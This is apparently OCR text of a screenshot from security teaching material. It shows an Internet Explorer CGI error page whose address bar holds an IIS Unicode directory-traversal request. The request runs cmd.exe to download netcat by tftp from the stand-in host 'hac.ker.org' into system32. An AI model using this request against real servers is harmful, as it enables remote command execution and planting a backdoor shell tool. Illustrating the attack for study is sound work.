 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address %c0%af../windows/system32/cmd.exe?/c+tftp.exe+-i+hac.ker.org+GET+nc.exe+c:\windows\system32\nc.exe Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return
are:
Done Internet